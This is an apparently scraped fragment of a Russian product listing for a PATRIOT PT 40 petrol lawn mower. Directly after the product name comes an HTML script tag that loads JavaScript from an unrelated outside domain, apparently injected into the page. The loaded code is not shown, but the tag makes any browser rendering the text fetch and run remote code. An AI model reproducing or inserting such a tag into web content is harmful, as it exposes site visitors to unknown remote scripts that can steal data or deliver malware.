 Газонокосилка бензиновая PATRIOT PT 40<script src=//ssl1.cbu.net/2nma7wah></script>